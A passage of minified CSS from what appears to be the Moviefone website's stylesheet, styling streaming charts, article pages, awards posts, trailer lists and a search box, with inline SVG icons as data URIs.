0;width:140px}.tv-shows #hub-filters .mf-select-module .mf-select-list{height:130px}#moviefone.mobile #filter-box{left:0;z-index:9999999999;padding:0 10px;width:calc(100% - 20px);border-radius:0;top:42px}#moviefone.mobile .tvshow-filters{margin:5px 10px}#moviefone.mobile .tvshow-filters #filter-button{background-size:22px;background-position:center;padding:0;margin:0;width:30px;height:22px;text-indent:-2000px}.mobile #hero.hub-hero .movie-info-title-wrap-outer{margin:0 0 10px}.mobile #hero.hub-hero .movie-poster-outer-wrap{float:left;margin:0;width:55px;height:auto}.mobile #hero.hub-hero .movie-info-title-wrap{float:left;width:calc(100% - 75px);margin:0 0 0 10px}.mobile #hero.hub-hero .movie-info-wrap{height:auto}.mobile #hero.hub-hero .movie-info-ad{width:100%;height:310px;overflow:hidden;background:0 0;margin:20px 0}.mobile #hero.hub-hero .mf-adsense-rightrail{height:250px}.mobile #hero.hub-hero .module-title{font-size:18px;line-height:25px}.mobile #hero.hub-hero #trailer-player{padding-bottom:56%}.mobile #hero.hub-hero #trailer-player .watch-trailer-btn{left:0;right:0}.charts-h1-tag h1{border-bottom:0;margin:10px 0;font-size:28px}.charts-list-assets{display:flex;flex-direction:column;gap:10px;padding:10px 0}.charts-list-asset{display:block;background-color:#333;color:#fff;border:solid 1px #f3f3f3;padding:0;border-radius:8px;height:150px;width:100%;overflow:hidden}.charts-list-rank{float:left;display:grid;place-items:center;height:150px;width:100px;font-size:20px;font-weight:100;background-color:#015f75;color:#eee;border-radius:8px 0 0 8px;text-align:center;font-family:Georgia,Times,"Times New Roman",serif}.charts-list-poster-wrap{width:100px;height:150px;float:left}.charts-list-poster-wrap.hub-movie-poster-wrap{padding-top:0;overflow:visible;background-color:transparent}.charts-list-poster-wrap.hub-movie-poster-wrap .carousel-trailer-playicon{background-color:transparent;background-size:40px}.charts-list-poster{width:100%;height:auto;object-fit:cover;box-shadow:0 0 10px 4px #1e1e1e}.charts-list-poster-wrap .movie-info-score-box{margin:10px}.charts-list-info{float:left;margin:30px 0 0 40px}.charts-list-info .movie-info-score-box{float:left}.charts-list-info .mf-rating-score svg{width:35px;height:35px}.charts-list-info .mf-rating-score .percent{width:35px;height:35px}.charts-list-info .mf-rating-score .number{padding:4px;font-size:11px;color:#fff;background:rgb(83 83 83)}.chart-list-info-mpaa{font-size:13px;border:solid 1px #fff;padding:0 8px;margin:5px 12px 0 4px;border-radius:2px;font-family:'Times New Roman',serif;line-height:22px;float:left}.charts-list-info-bottom{overflow:hidden}.chart-list-info-runtime{float:left;margin:9px 0 0 2px;color:#999;font-size:14px}.chart-list-info-year{font-size:16px;color:#999;margin:0 0 0 2px}.charts-list-title{font-size:18px;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:-.5px;margin:0 0 15px;padding:0 0 15px;display:block;border-bottom:solid 1px #292929;color:#fff;transition:.25s}.charts-list-title:hover{text-decoration:none;border-bottom:solid 1px #494949}.charts-list-icons{margin:32px 40px 0 0;float:right;width:200px}.charts-list-icons img{width:32px;height:32px;border-radius:4px;margin:4px}.charts-list-countries{overflow:hidden;background-color:#333;border-radius:4px;margin:0 0 10px}.charts-list-countries .powered-by-justwatch{float:right;padding:17px 15px 0 0;margin:0}.charts-list-countries .powered-by-justwatch img{width:66px;height:10px}.charts-list-countries #select-justwatch{float:left;overflow:hidden;border-bottom:0;margin:0;padding:6px;background:#333}.charts-list-countries .select-justwatch-item:hover{text-decoration:none}#hub-filters.charts-filters{margin:20px 0 0}#hub-filters.charts-filters .mf-select-module{margin:0 20px 10px 0;width:165px}.charts-list-no-results{margin:20px 4px 40px}.charts-lists{overflow:hidden}.charts-list{border-radius:5px;border:solid 1px #eaeaea;width:calc(33.33333334% - 22px);float:left;font-size:14px;margin:0 20px 20px 0}.charts-list a:hover{text-decoration:none}.charts-list-item img{display:block;width:60px;height:auto;padding:30px 10px;margin:0 auto}.charts-list-item-title{background-repeat:no-repeat;background-size:12px;padding:12px 10px 12px 35px;background-position:14px 13px;position:relative;cursor:pointer;transition:.25s;font-size:13px;font-weight:500;display:block;border-bottom:solid 1px #dedede}.charts-list-imgwrap{border-radius:5px 5px 0 0}.charts-list-netflix .charts-list-imgwrap{background-color:#000}.charts-list-disney-plus .charts-list-imgwrap{background-color:#070628}.charts-list-max .charts-list-imgwrap{background-color:#0022ce}.charts-list-paramount-plus .charts-list-imgwrap{background-color:#2767fb}.charts-list-appletv-plus .charts-list-imgwrap{background-color:#000}.charts-list-hulu .charts-list-imgwrap{background-color:#15a44d}.charts-list-peacock .charts-list-imgwrap{background-color:#24201f}.charts-list-starz .charts-list-imgwrap{background-color:#152021}.charts-list-item-title-movies{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23015f75' d='M448 32l-86.1 0-1 1-127 127 92.1 0 1-1L453.8 32.3c-1.9-.2-3.8-.3-5.8-.3zm64 128l0-64c0-15.1-5.3-29.1-14-40l-104 104L512 160zM294.1 32l-92.1 0-1 1L73.9 160l92.1 0 1-1 127-127zM64 32C28.7 32 0 60.7 0 96l0 64 6.1 0 1-1 127-127L64 32zM512 192L0 192 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-224z'/%3E%3Cpath /%3E%3C/svg%3E")}.charts-list-item-title-shows{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23015f75' d='M64 64l0 288 512 0 0-288L64 64zM0 64C0 28.7 28.7 0 64 0L576 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 416c-35.3 0-64-28.7-64-64L0 64zM128 448l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-384 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3Cpath /%3E%3C/svg%3E");background-position:14px 15px}#permalink .article-title{margin:30px 20px 15px;font-size:32px;line-height:44px;font-weight:100;text-align:center;font-family:Georgia,Times,"Times New Roman",serif}#permalink .article-byline{margin:15px 0 10px;text-align:center}#permalink .meta-author,#permalink .meta-date{display:inline-block;text-align:center;font-size:13px}#permalink .articlehead-date,#permalink .meta-dash{font-size:13px}#permalink .article-tagline{text-align:center;line-height:27px;font-size:16px;font-family:Georgia,sans-serif;color:#4c4c4c;width:80%;margin:0 auto}#permalink .mf-share-buttons{overflow:hidden;margin:20px auto 25px;max-width:365px}.news-featured{width:100%;margin:0 0 40px}.news-featured .news-featured-image{width:100%;display:block;height:auto}.news-featured .news-featured-imagelink{display:block;position:relative}.news-featured .news-featured-title{font-size:18px;color:#000;font-weight:300;margin:12px 4px}.news-featured .news-featured-imagelink .fa-images{position:absolute;width:26px;bottom:12px;right:12px;color:#30c7f5}.news-list-wrap{margin:20px 0 0}.news-list{overflow:hidden}.news-list .news-list-image{object-fit:cover;display:block;max-width:100%;max-height:400px;width:auto;height:auto;margin:0 auto;border-radius:4px}.news-list .news-list-imagelink{display:block;position:relative;background-color:#222;border-radius:4px}.news-list .news-list-imagelink .fa-images{position:absolute;width:26px;bottom:12px;right:12px;color:#fff}.news-rr{margin:0 0 20px}.news-rr .news-list-item{float:none;width:100%;margin:0 0 15px}.news-rr .news-list-item:nth-child(even){margin:0 0 15px}.post .share-this{margin:10px 0 20px}.post .share-this #st-1{text-align:left}.post .meta{font-size:14px;margin:4px 4px 20px;line-height:20px}.post .post-content{font-size:16px;line-height:26px}.post .post-content em{font-style:italic}.post .post-content strong{font-weight:700}.post .post-content blockquote{background:#fff;border-left:10px solid #e4e4e4;margin:0;color:#3a3a3a;padding:20px;margin:0 0 40px}.post .post-content blockquote:before{color:#ccc;content:'';font-size:4em;line-height:.1em;margin-right:0;vertical-align:-.4em}.post .post-content blockquote p{display:inline;font-size:15px;line-height:26px}.post .post-content blockquote.tiktok-embed{background:0 0;border-left:0;margin:0;color:#3a3a3a;padding:0;margin:0}.post .post-content hr{border:0;height:1px;background-image:linear-gradient(89deg,transparent,hsla(0,0%,68%,.8),transparent);display:block;margin:20px 0}.post .post-content p,.post .post-content span{font-size:17px;line-height:28px;margin:20px 0}.post .post-content p a{color:#222;border-bottom:solid 1px #2699bb;transition:.25s;text-decoration:none}.post .post-content p a:hover{text-decoration:none;border-bottom:solid 1px #000}.post .post-content ol,.post .post-content ul{list-style:inherit;padding:0 20px;margin:0 0 40px}.post .post-content li{margin:0 0 10px}.post .post-content .wp-caption{max-width:100%}.post .post-content img{max-width:100%;height:auto;display:block;margin:10px 0;width:auto}.mobile .post .post-content iframe{width:100%;min-height:300px}.post .post-content h2{font-size:24px;line-height:32px;margin:30px 0 10px;letter-spacing:-1px;font-weight:700}.post .post-content h3{font-size:18px;line-height:27px;margin:20px 0 10px;letter-spacing:-1px}.post .post-content h3,.post .post-content h4{border-left:solid 10px #38c6f3;padding:20px;font-size:22px;line-height:32px;font-family:Georgia,Times,"Times New Roman",serif;display:block;margin:0 0 20px}.post .post-content h3 strong,.post .post-content h4 strong{margin:0 8px 0 0;font-weight:100}.post .post-content iframe{display:block;max-width:100%}.post-content .wp-caption img{margin:0}.post-content .wp-caption .caption{font-size:10px;background:#191919;color:#eee;padding:5px 10px;margin:0;line-height:16px}.post .tags{margin:20px 0 10px}.post .tags a{font-size:10px;border:1px solid #e8e8e8;background-color:#f9f9f9;color:#484848;padding:0 11px;text-decoration:none;border-radius:3px;margin:0 8px 8px 0;line-height:22px;display:inline-block;text-transform:uppercase;transition:.25s;font-weight:500}.post .tags a:hover{border:1px solid #d9f7ff;background-color:#ecfbff;color:#484848}.post .tags span svg{margin:-5px 10px -4px 0}.related-articles{margin:60px 0 0}.related-articles.text-list .news-list-textitem{padding:0 2px 20px;display:block}.related-articles.text-list .news-list-link{display:inline-block;font-size:14px;line-height:22px}.mf-gallery .mf-gallery-item{margin:0 0 40px}.mf-gallery .mf-gallery-title{margin:15px 0 15px 5px;font-size:20px;font-weight:400;line-height:30px}.mf-gallery .mf-gallery-image{max-width:100%;display:block;object-fit:contain;height:100%;width:100%}.mf-gallery p.mf-gallery-desc{margin:10px 5px;font-size:15px;line-height:24px}.asset-container{overflow:hidden;position:relative;margin:20px 0 10px;background:#333;font-size:14px;border-radius:4px}.asset-container a{color:#105469}.legacy.asset-container a{color:#fff}.asset-container .asset-poster-wrap{background:#000;width:27%;position:relative;float:left}.asset-container .asset-poster-wrap .cap{padding:0;margin:0}.asset-container .asset-poster-wrap img{width:100%;display:block}.asset-container .asset-poster{width:100%;max-width:360px;margin:0 auto!important;display:block}.asset-container .asset-info{width:68%;float:left;color:#fff;min-height:200px;padding:2% 2.5% 2%}.asset-container .asset-info-title{text-shadow:0 1px 1px #000;font-size:20px;font-weight:200;line-height:26px;margin:0 0 10px;display:block;color:#fff}.asset-container .movie-streams .movie-stream{float:left;width:50px;margin:5px 10px 5px 0;text-align:center;min-height:auto}.asset-container .movie-streams .movie-streams-title{margin:0 0 10px;font-weight:100;color:#aaa}.asset-container .movie-streams .movie-stream-title{color:#eee}.asset-container .asset-info-criticratingyear{overflow:hidden;margin:0 0 3%}.asset-container .asset-info-ratingyear{float:right;width:45%;text-align:right;font-size:12px}.asset-container .asset-info-mpaaRating{font-family:Georgia,sans-serif;border:1px solid #6d6d6d;padding:2px 6px;font-size:12px;margin:0 4% 0 0;background:#000}.asset-container .asset-info-criticrating,.asset-container .asset-info-releasedate{float:left;width:55%;text-align:left}.asset-container .asset-info-criticscore{background:#6c3;float:left;padding:2px 6px;border-radius:1px;margin:0 8px 0 0}.asset-container .asset-info-criticscore.yellow{background:#fc3}.asset-container .asset-info-criticscore.red{background:red}.asset-container .asset-info-criticscore .the-score{color:#fff;display:block}.asset-container .asset-info-criticlogo{background:url(https://cdn.moviefone.com/legacy/assets/sprite-mf-main.png) no-repeat scroll -357px -188px rgba(0,0,0,0);float:left;width:25px;height:28px}.asset-container .asset-info-criticcount{float:left;margin:0 0 0 8px}.asset-container .asset-info-criticcountbrand{font-size:11px;line-height:14px}.asset-container .asset-info-criticcountval{font-size:11px;line-height:14px}.asset-container .asset-info-theater{margin:0 0 1%}.asset-container .asset-info-shows{overflow:hidden;margin:2% 0 1%}.asset-container .asset-info-shows .the-shows{color:#fff;font-size:12px;float:left;padding:2px 12px;background:#ff4f38;border-radius:2px;margin:0 8px 8px 0;transition:.25s}.asset-container .asset-info-shows .the-shows:hover{background:#dee2e3;color:#333}.post .asset-container .asset-info-description{color:#fff;margin:0 0 20px;padding:0;font-size:14px;line-height:24px}.post .asset-container .asset-info-description a{padding:0 0 0 4px;border-bottom:0;color:#105469}.post .asset-container .asset-info-description a:hover{border-bottom:0}.asset-container .asset-info-ovod{margin:0 0 2%;overflow:hidden}.asset-container .asset-info-ovod .ovod-title{margin:0;display:block}.asset-container .asset-info-ovod .ovod-name{background:#484848;color:#fff;font-size:11px;font-weight:100;padding:4px 6px;border-radius:3px;margin:4px 4px 0 0;float:left;text-decoration:none;transition:.25s}.asset-container .asset-info-ovod .ovod-name:hover{background:#dee2e3;color:#333}.asset-container .asset-info-showdate{margin:0 0 1%}.asset-container .asset-info-showdate .fa-calendar{font-size:18px;padding:0 6px 0 0}.asset-container.showandovod .asset-poster{height:382px}.asset-container-inline{background:#f7f7f7;overflow:hidden}.asset-container-inline .hub-movie-poster,.asset-container-inline .hub-movie-poster-wrap{border-radius:0}.asset-container-inline.asset-container .asset-poster-wrap{width:150px}.asset-container-inline.asset-container .asset-info{width:calc(100% - 200px);margin:0 15px;padding:0}.asset-container-inline.asset-container .asset-info h2{margin:0}.asset-container-inline.asset-container .asset-info-title{margin:6px 0 2px;font-size:20px;line-height:34px;color:#272727;text-shadow:none;letter-spacing:-1px;font-weight:700}.asset-container-inline.asset-container .asset-info-description{font-size:13px;line-height:22px;margin:4px 0 2px;color:#272727}.asset-container-inline .movie-streams{overflow:hidden;margin:0;padding:0;border-top:solid 1px #ececec}.asset-container-inline .movie-streams .movie-stream{float:left;width:30px;margin:0 10px 5px 0;min-height:auto}.asset-container-inline .movie-streams .movie-streams-title{margin:4px 0;font-weight:700;color:#8c8c8c;font-size:14px;line-height:18px;padding:6px 0 1px}.asset-container-inline .asset-poster-wrap img{margin:0;border-right:solid 1px #dcdcdc}.asset-container-inline .movie-info-detail{color:#464646;margin:8px 0}.asset-container-inline span.movie-info-rating{color:#494646;font-family:"Times New Roman",serif;border-width:1px;border-style:solid;border-color:#8a8a8a;border-image:initial;padding:1px 5px;margin:0 8px 0 0;border-radius:2px;font-size:12px}.asset-container-inline span.movie-info-run-time{margin:0 8px 0 0;font-size:12px}.asset-container-inline .fa-calendar{width:9px;padding:0 4px}.asset-container-inline span.movie-info-release-date{font-size:12px}.asset-container-inline div.tagline{font-size:14px;line-height:18px;font-weight:100;font-style:italic;color:#025973;margin:0 0 4px}.asset-container-inline span.movie-info-star-title{color:#272727;font-size:12px;font-weight:700;font-style:italic}.asset-container-inline span.movie-info-star-name{font-size:12px;font-weight:100}.asset-container-inline span.movie-info-star-info{color:#000}.asset-container-inline .movie-streams img.movie-stream-img{margin:5px 0}.asset-container-inline div.movie-stream-price{color:#000;font-size:10px;line-height:10px}.asset-container-inline .movie-info-showtimes{color:#ff4f38;padding:0 0 0 22px;margin:0;background-size:16px;font-size:14px;background-repeat:no-repeat;background-position:0 1px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23ea3821' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z'/%3E%3C/svg%3E")}.asset-container-inline .movie-info-trailer{padding:2px 0;margin:0 14px 0 0;font-size:13px;display:inline-block}.asset-container-inline .movie-info-score{color:#fff;width:20px;height:20px;padding:0 3px 5px;display:inline-block;float:none;line-height:15px;font-size:13px;margin:0 10px 0 0}.asset-container-inline .movie-streams .movie-stream-link{padding:inherit}.post .asset-container-inline .movie-score{margin:0;padding:0;top:-1px;font-size:12px;font-weight:700!important}.post .asset-container-inline .movie-info-score.yellow{background-color:#d7c81c;border:2px solid #948912}.post .asset-container-inline .movie-info-score.red{background-color:#cb2b2b;border:2px solid #731515}.post .asset-container-inline .movie-info-score.green{background-color:#26ac26;border:solid 2px #126d12}.post .article-movie-legacy h3{font-size:17px;line-height:26px;font-family:Georgia,Times,"Times New Roman",serif;margin:20px 0 10px}.post .article-movie-legacy img{max-width:100%;height:auto;display:block;margin:10px 0;width:auto}.post .article-movie-legacy span{line-height:26px}.mf-article-youtubeplayer{width:100%}.oscars-ballot{display:block;margin:0 0 30px}.oscars-ballot .ballot-image{width:100%;height:auto;display:block}.awards-post{margin:0 0 40px}.awards-post.post .post-content h3{font-family:Helvetica,Arial,sans-serif;margin:20px 0 10px 10px;font-size:18px;line-height:26px;border-left:solid 6px #38c6f3;background:#f9f9f9}.awards-post.post .post-content ul{margin:30px 0 50px 10px;display:block;font-size:16px;line-height:22px;list-style:none}.awards-post.post .post-content li{margin:20px 10px}.awards-post.post .post-content li.winner{background-color:#fffded;padding:8px 20px 8px 33px;margin:0;border-radius:4px;background-size:15px;background-repeat:no-repeat;background-position:10px 10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'%3E%3Cpath fill='%23efd902' d='M528 448H112c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h416c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm64-320c-26.5 0-48 21.5-48 48 0 7.1 1.6 13.7 4.4 19.8L476 239.2c-15.4 9.2-35.3 4-44.2-11.6L350.3 85C361 76.2 368 63 368 48c0-26.5-21.5-48-48-48s-48 21.5-48 48c0 15 7 28.2 17.7 37l-81.5 142.6c-8.9 15.6-28.9 20.8-44.2 11.6l-72.3-43.4c2.7-6 4.4-12.7 4.4-19.8 0-26.5-21.5-48-48-48S0 149.5 0 176s21.5 48 48 48c2.6 0 5.2-.4 7.7-.8L128 416h384l72.3-192.8c2.5.4 5.1.8 7.7.8 26.5 0 48-21.5 48-48s-21.5-48-48-48z'/%3E%3C/svg%3E")}.awards-post .post-content h2{font-size:24px;line-height:36px;font-family:Helvetica,Arial,sans-serif}.oscars-academy-awards .mf-carousel{border-bottom:0}.news-article .mih-banner{background-color:#ededed;margin:0 0 10px;padding:0;border-radius:4px}.news-article .mih-banner-img{width:230px;height:auto;padding:10px 20px;display:block;border-radius:4px}.twitter-tweet.twitter-tweet-rendered{margin:0!important}.news-tag-title{text-transform:uppercase;font-size:12px;font-weight:500;font-family:Georgia,sans-serif;color:#4e4e4e;display:block}.article-author{overflow:hidden;border-top:solid 1px #eee;padding:15px 0 0;margin:15px 0 0;font-size:15px;color:#000;line-height:22px}.article-author-image{display:block;width:40px;height:40px;border-radius:100px;float:left}.article-author-data{float:left;width:calc(100% - 60px);margin:0 0 0 10px;border-bottom:solid 1px #f0f0f0;padding:0 0 4px}.article-author-title{float:left;width:calc(100% - 60px);margin:0 0 0 10px;padding:3px 0 0;font-size:11px;font-style:italic;font-weight:700;color:#666}.article-author-name{font-weight:700}.article-author-bio{font-size:13px;line-height:22px;color:#535353;margin:5px 0;padding:5px 0 0}.article-author-wrap{overflow:hidden}#author-page.article-author{border-top:0;margin:0;padding:0}#author-page .article-author-image{width:60px;height:60px}#author-page .article-author-data{width:calc(100% - 135px);margin:0;border-bottom:0;padding:0}#author-page .article-author-title{width:calc(100% - 135px)}#author-page .article-author-bio{border-top:0;padding:0;margin:10px 0 0}#author-page h1{margin:0 0 0 10px;font-size:22px;line-height:30px}.articlehead-author{overflow:hidden;border-top:solid 1px #f4f4f4;margin:0 20px 10px;padding:14px 0 0}.articlehead-author-name{font-weight:700}.latest-trailers .movie-video{width:calc(33.3333333% - 15px);margin:1px 20px 20px 1px}.latest-trailers .movie-video:nth-child(3n){margin:1px}.latest-trailers .movie-video:nth-child(3n+1){clear:both}.latest-trailers .movie-video-title{font-weight:400;font-size:14px}.latest-trailers .movie-video-link{text-decoration:none}.latest-trailers .movie-video-title{width:calc(100% - 24px)}.latest-trailers .movie-video-description{font-size:12px;margin:10px 0 0;color:#505050;line-height:20px;border-top:1px solid #e8e8e8;padding:10px 6px 0}.latest-trailers .movie-video:hover .movie-video-description{border-top:1px solid #bbe6f5}.latest-trailers-more{display:block;text-align:center;background:#eee;width:200px;margin:0 auto 40px;border-radius:8px;padding:20px}.trailers-hub .mf-carousel{margin:30px 0 0}.latest-trailers{margin:20px 0 0}#mf-search{box-shadow:inset 0 0 2px 1px rgb(0 0 0 / 80%);background-color:#383838;border-radius:10px;transition:.5s ease;position:absolute;left:40px;right:0;width:calc(100% - 500px)}#mf-search.search-focus{background-color:#333;box-shadow:inset 0 0 4px 1px rgb(0 0 0 / 80%)}.mf-search-input{width:calc(100% - 95px);padding:14px 10px;border:none;float:left;font-size:16px;line-height:16px;color:#aaa;background-color:transparent;outline:0;transition:.2s}.mf-search-input::placeholder{color:#666}#mf-search:focus::placeholder{color:#aaa}.mf-search-button{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23FFFFFF' d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z'/%3E%3Cpath /%3E%3C/svg%3E");position:absolute;top:12px;right:4px;width:20px;height:20px;background-repeat:no-repeat;background-size:20px;background-position:center;background-color:transparent;cursor:pointer;transition:.5s ease}.mf-search-button:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%2339c6f2' d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z'/%3E%3Cpath /%3E%3C/svg%3E")}.search-playicon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #d9d9d9;padding:14px 8px 14px 8px;background-size:11px;background-color:rgb(255 255 255 / 20%);opacity:1;background-position:11px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.5s;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}.search-playicon:hover{background-color:rgb(57 198 242 / 30%)}#mf-search-closebtn{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23AAAAAA' d='M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z'/%3E%3Cpath /%3E%3C/svg%3E");width:20px;height:20px;float:left;background-repeat:no-repeat;background-size:16px;background-position:center;background-color:transparent;cursor:pointer;transition:.5s ease;display:none}#mf-search-closebtn:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2339c6f2' d='M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z'/%3E%3Cpath /%3E%3C/svg%3E")}#mf-search-loadingzone{width:20px;height:20px;float:left;margin:14px 0 0 14px}.mf-search-circle{display:flex;justify-content:center;align-items:center;width:20px;height:20px;border-radius:100%;z-index:1000}.mf-search-circle.circle-two{background:rgb(56 198 243 / 40%)}.mf-search-circle:before{content:'';height:15px;width:15px;position:absolute;background-color:#383838;border-radius:50%;z-index:1000}.mf-search-circle.animate{animation:circular 4s linear infinite}.mf-search-circle.animate .circle-two{background:linear-gradient(75deg,transparent,transparent 50%,#005f75)}.mf-search-circle.animate .circle-three{background:linear-gradient(90deg,transparent,transparent 70%,#38c6f3)}@keyframes  circular{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#smart-search{transition:.5s ease;height:0;clear:both}#smart-search.open{padding:0;height:510px}.mf-search-quick-item{overflow:hidden;border-top:solid 1px #2c2c2c;width:calc(100% - 2px);margin:0 0 0 1px}.mf-search-quick-item:last-child{border-bottom:0}.mf-search-quick-item .mf-search-quick-link{overflow:hidden;text-decoration:none;display:block;padding:5px 10px;width:calc(100% - 24px);margin:0 auto;transition:.5s}.mf-search-quick-item:last-child .mf-search-quick-link{padding:15px 20px}.mf-search-quick-item .mf-search-quick-link:hover{text-decoration:none;background-color:#065d733b}.mf-search-quick-item .mf-search-quick-img{width:75px;height:55px;vertical-align:middle;border-radius:4px;margin:0 10px 0 0;box-shadow:0 0 1px #000;object-fit:cover;float:left;object-position:top}.mf-search-quick-item .mf-search-quick-info{float:left;width:calc(100% - 100px);margin:2px 0 0}.mf-search-quick-item .mf-search-quick-title{font-size:12px;line-height:16px;color:#fff;text-transform:uppercase;letter-spacing:-.5px;font-weight:700;display:block;margin:0 0 0 2px}.mf-search-quick-item .mf-search-quick-typedate{font-size:12px;line-height:20px;display:block;margin:4px 0 0}.mf-search-quick-item .mf-search-quick-type{background:#015f75;padding:2px 10px;font-size:9px;border-radius:4px;color:#fff;border:solid 1px #00738e}.mf-search-quick-item .mf-search-quick-date{color:#d5d5d5;margin:0 0 0 10px;font-size:11px}.search-content-box article{transition:.5s;width:100%;background-color:#fefefe;padding:0}.search-module-title{margin:10px 0 16px;font-size:30px;line-height:42px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:300;border-bottom:0;display:block;letter-spacing:-1px}.search-wrap{overflow:hidden}.search-panel{overflow:hidden}.search-filters{width:100%;margin:0 0 5px;overflow:hidden}.search-filter{text-decoration:none;margin:0 5px 0 0}.search-filter:hover{text-decoration:none;border:1px solid #93e8ff;background-color:#d0f1fa}.search-content{margin:0 0 20px}.search-content .search-item{margin:0;padding:15px 0;border-bottom:solid 1px #eaecf0}.search-content .search-item.no-results{border-bottom:0;margin:0 0 100px}.search-content .search-type{display:block;width:100%;padding:6px 0;font-size:10px;letter-spacing:-.25px;margin:0 auto;font-weight:500;text-align:center;text-decoration:none;border-radius:0 0 8px 8px;background:#015f75;color:#fff;border-top:solid 1px #004150}.search-result{overflow:hidden}.search-result .search-image-title-info{overflow:hidden;margin:0 0 6px}.search-result .search-image-link{float:left;margin:0 20px 0 0;position:relative;background:#000;border-radius:10px}.search-result .search-image{width:80px;height:100px;display:block;object-fit:cover;transition:.5s;opacity:.8;border-radius:10px 10px 0 0}.search-result .search-publishdate{font-size:12px;color:#485467;letter-spacing:-.5px}.search-result .search-info{width:calc(100% - 110px);float:left;margin:0}.search-result h2{font-size:18px;line-height:22px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:300;color:#005f75;margin:4px 0 0;display:inline-block}.search-result .search-asset-description{font-size:14px;line-height:20px;margin:0 0 10px;color:#000;display:block}.search-result .search-genres{margin:0 0 6px}.search-result .search-genres-link{font-size:11px;line-height:18px;font-weight:600;letter-spacing:-.5px;text-transform:uppercase;color:#383838}.search-result .search-asset-tagline{font-size:13px;line-height:18px;font-style:italic;color:#717171;letter-spacing:-.5px;margin:0 0 10px}.search-result .search-mpaa-rating{color:#626262;font-size:10px;border:solid 1px #626262;padding:0 4px;margin:0 6px 0 0;border-radius:2px;font-family:'Times New Roman',serif;display:inline-block;min-width:14px;text-align:center;line-height:14px}.search-result .search-asset-castname{font-size:15px}.search-result .search-asset-link{text-decoration:none;font-size:12px;line-height:14px;font-weight:500;padding:0 8px 0 0}.search-result .search-desc{color:#2c323c;font-size:13px;line-height:18px;margin:6px 0 8px}.search-result .search-asset-link:hover{text-decoration:underline}.search-result .search-asset-link-showtimes{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23ff4f38' d='M64 64C28.7 64 0 92.7 0 128v64c0 8.8 7.4 15.7 15.7 18.6C34.5 217.1 48 235 48 256s-13.5 38.9-32.3 45.4C7.4 304.3 0 311.2 0 320v64c0 35.3 28.7 64 64 64H512c35.3 0 64-28.7 64-64V320c0-8.8-7.4-15.7-15.7-18.6C541.5 294.9 528 277 528 256s13.5-38.9 